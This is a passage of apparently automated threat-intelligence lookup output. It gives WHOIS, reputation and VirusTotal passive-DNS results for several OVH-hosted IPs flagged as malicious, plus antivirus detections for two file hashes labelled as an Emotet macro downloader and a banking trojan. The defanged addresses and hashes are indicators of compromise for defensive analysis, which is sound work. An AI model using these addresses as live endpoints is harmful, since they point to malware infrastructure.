[-] pDNS malicious URLs from VirusTotal: (‘2022-03-14’, ‘hXXps://185[.]4.135.27/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-09’, ‘hXXps://185[.]4.135.27:8080/’)
[-] No McAfee Threat Results
[-] No ThreatCrowd IP Report Results
[-] No GreyNoise Results
********************************************************************************
* Information for 192.99.251.50
* Observable type: ipv4 (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
[+] IP Whois Results
[-] ASN Information: (‘16276’, ‘192[.]99.0.0/16’, ‘2013-06-17’, ‘arin’, ‘CA’)
[-] Network Information: (‘192[.]99.0.0/16’, ‘NET-192-99-0-0-1’, ‘OVH-ARIN-7’, ‘192[.]99.0.0 – 192[.]99.255.255’)
[-] Network Information: (‘192[.]99.251.48/29’, ‘NET-192-99-251-48-1’, ‘OVH-CUST-7087977’, ‘192[.]99.251.48 – 192[.]99.251.55’)
[-] Registration Info: (‘OVH Hosting, Inc.’, ‘2013-06-17’, ‘2013-06-17’)
[-] Registration Info: (‘Private Customer’, ‘2018-04-22’, ‘2018-04-22’)
[-] Registration Locality: (‘Montreal’, ‘QC’, ‘H3A 2N4’, ‘CA’)
[-] Registration Locality: (‘BENTONG’, ‘28700’, ‘MY’)
[-] Abuse Email: abuse@ovh[.]ca
[-] Tech Email: noc@ovh[.]net
[+] IPVoid Results
[-] Number of detections: 6
[-] IP Void Detection Rate: 7%
[-] Engines: (‘Barracuda_Reputation_BL’, ‘(hXXp)://www[.]barracudanetworks[.]com/’)
[-] Engines: (‘Feodo Tracker’, ‘(hXXps)://feodotracker[.]abuse[.]ch/’)
[-] Engines: (‘IPsum’, ‘hXXps://github[.]com/stamparm/ipsum’)
[-] Engines: (‘Redstout Threat IP list’, ‘(hXXps)://www[.]redstout[.]com/index[.]html’)
[-] Engines: (‘S5hbl’, ‘(hXXp)://www.usenix[.]org[.]uk/content/rbl[.]html’)
[-] Engines: (‘Snapt NovaSense’, ‘hXXps://novasense-threats[.]com/’)
[-] No Malc0de Results
[-] No AbuseIPDB Results
[-] No SANS Results
[+] Fortinet Category Results
[-] Fortinet URL Category: Malicious Websites
[+] VirusTotal pDNS Results
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-16’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-16’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-16’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-16’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-16’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-16’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-16’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-16’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://192[.]99.251.50/’)
[-] No McAfee Threat Results
[-] No ThreatCrowd IP Report Results
[-] No GreyNoise Results
********************************************************************************
* Information for 217.182.143.248
* Observable type: ipv4 (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
[+] IP Whois Results
[-] ASN Information: (‘16276’, ‘217[.]182.0.0/16’, ‘2001-03-02’, ‘ripencc’, ‘FR’)
[-] Network Information: (‘217[.]182.0.0/16’, ‘FR-OVH-20010302’, ‘217[.]182.0.0 – 217[.]182.255.255’)
[-] Registration Info: (‘2017-02-20’, ‘2017-02-20’)
[-] Registration Locality: FR
[-] Abuse Email: abuse@ovh[.]net
[+] IPVoid Results
[-] Number of detections: 3
[-] IP Void Detection Rate: 3%
[-] Engines: (‘IPsum’, ‘hXXps://github[.]com/stamparm/ipsum’)
[-] Engines: (‘Redstout Threat IP list’, ‘(hXXps)://www[.]redstout[.]com/index[.]html’)
[-] Engines: (‘Snapt NovaSense’, ‘hXXps://novasense-threats[.]com/’)
[-] No Malc0de Results
[+] AbuseIPDB Results
[-] AbuseIPDB reports: 7
[-] No SANS Results
[+] Fortinet Category Results
[-] Fortinet URL Category: Malicious Websites
[+] VirusTotal pDNS Results
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXp://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXp://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://217[.]182.143.248/’)
[-] No McAfee Threat Results
[-] No ThreatCrowd IP Report Results
[-] No GreyNoise Results
********************************************************************************
* Information for 8e586a928eecac9fa5b4dd6980915389f0092c6ec968ffe90dc4ccf3504ae578
* Observable type: hash.sha256 (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
[+] VirusTotal File Report Results
[-] Date submitted: 2022-03-15 16:55:14
[-] Detected engines: 30
[-] Total engines: 60
[-] Scans: (‘DrWeb’, ‘X97M[.]DownLoader.929’)
[-] Scans: (‘MicroWorld-eScan’, ‘Trojan[.]Vita.6’)
[-] Scans: (‘FireEye’, ‘Trojan[.]Vita.6’)
[-] Scans: (‘CAT-QuickHeal’, ‘DOC[.]Emotet.45887’)
[-] Scans: (‘Sangfor’, ‘Malware.Generic-XLM[.]Save[.]ma35’)
[-] Scans: (‘Alibaba’, ‘TrojanDownloader:VBA/MalDoc[.]ali1000101’)
[-] Scans: (‘K7GW’, ‘Trojan ( 0058ce181 )’)
[-] Scans: (‘K7AntiVirus’, ‘Trojan ( 0058ce181 )’)
[-] Scans: (‘Arcabit’, ‘Trojan[.]Vita.6’)
[-] Scans: (‘Cyren’, ‘XLSM/Downldr.A[.]aggr!Camelot’)
[-] Scans: (‘ESET-NOD32’, ‘multiple detections’)
[-] Scans: (‘TrendMicro-HouseCall’, ‘TROJ_FRS[.]VSNTCE22’)
[-] Scans: (‘Avast’, ‘VBS:Malware-gen’)
[-] Scans: (‘Kaspersky’, ‘HEUR:Trojan.MSOffice[.]Emotet[.]gen’)
[-] Scans: (‘BitDefender’, ‘Trojan[.]Vita.6’)
[-] Scans: (‘Emsisoft’, ‘Trojan[.]Vita.6 (B)’)
[-] Scans: (‘TrendMicro’, ‘TROJ_FRS[.]VSNTCE22’)
[-] Scans: (‘McAfee-GW-Edition’, ‘X97M/Downloader[.]kj’)
[-] Scans: (‘Sophos’, ‘Troj/DocDl-AFRE’)
[-] Scans: (‘GData’, ‘Macro.Trojan-Downloader[.]Agent[.]BDH’)
[-] Scans: (‘Antiy-AVL’, ‘Trojan/Generic[.]ASMalwRG.167’)
[-] Scans: (‘Microsoft’, ‘TrojanDownloader:O97M/Emotet[.]PKCL!MTB’)
[-] Scans: (‘ZoneAlarm’, ‘HEUR:Trojan.MSOffice[.]Emotet[.]gen’)
[-] Scans: (‘AhnLab-V3’, ‘Downloader/XML[.]XlmMacro.S1774’)
[-] Scans: (‘McAfee’, ‘Downloader-FCHG!CAB6670DF74A’)
[-] Scans: (‘MAX’, ‘malware (ai score=85)’)
[-] Scans: (‘Zoner’, ‘Probably Heur.W97ShellN’)
[-] Scans: (‘Rising’, ‘Downloader[.]Agent/XLM!1.DC56 (CLASSIC)’)
[-] Scans: (‘Fortinet’, ‘MSExcel/Agent[.]DVP!tr’)
[-] Scans: (‘AVG’, ‘VBS:Malware-gen’)
[+] MetaDefender File Report Results
[-] Date submitted: 2022-03-15T17:04:08.882Z
[-] Detected engines: 6
[-] Total engines: 35
[-] Scans: (‘Cyren’, ‘XLSM/Downldr.A[.]aggr!Camelot’)
[-] Scans: (‘IKARUS’, ‘Trojan-Downloader[.]XLM[.]Agent’)
[-] Scans: (‘Kaspersky’, ‘HEUR:Trojan.MSOffice[.]Emotet[.]gen’)
[-] Scans: (‘McAfee’, ‘X97M/Downloader[.]kj’)
[-] Scans: (‘RocketCyber’, ”)
[-] Scans: (‘Sophos’, ‘Troj/DocDl-AFRE’)
[-] Scans: (‘Webroot SMD’, ”)
[-] Scans: (‘Jiangmin’, ‘Unavailable (production)’)
[-] Scans: (‘Scrutiny’, ”)
[-] Scans: (‘Vir[.]IT eXplorer’, ‘X97M[.]Emotet[.]DGN’)
********************************************************************************
* Information for a6565a3bf494f2aa107e07fdd345bed1f31205da76492a6cdceffdb1d7cf5c22
* Observable type: hash.sha256 (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
[+] VirusTotal File Report Results
[-] Date submitted: 2022-03-15 01:13:22
[-] Detected engines: 4
[-] Total engines: 65
[-] Scans: (‘Kaspersky’, ‘VHO:Trojan-Banker.Win32[.]Convagent[.]gen’)
[-] Scans: (‘Antiy-AVL’, ‘Trojan/Generic[.]ASCommon.21F’)
[-] Scans: (‘Microsoft’, ‘Trojan:Win32/Sabsik[.]FL.B!ml’)
[-] Scans: (‘Rising’, ‘Trojan[.]Kryptik!8.8 (C64:YzY0Oh/jx0YklSUX)’)
[+] MetaDefender File Report Results
[-] Detected engines: 1
[-] Total engines: 1
[-] Scans: (‘Avira’, ‘TR/AD[.]Nekark.a6565a’)